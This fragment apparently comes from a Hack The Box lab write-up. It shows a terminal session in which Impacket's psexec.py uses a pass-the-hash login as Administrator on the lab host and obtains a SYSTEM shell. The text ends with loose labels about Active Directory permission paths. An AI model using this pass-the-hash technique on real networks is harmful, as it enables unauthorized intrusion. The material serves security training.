 kali@kali:~/tools $ python3 psexec.py htb.local/Administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file jbcNIhdU.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service XbcC on 10.10.10.161.....
[*] Starting service XbcC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
ACCOUNT OPERATORS@HTB.LOCAL
GenericAll
MemberOf
EXCHANGE WINDOWS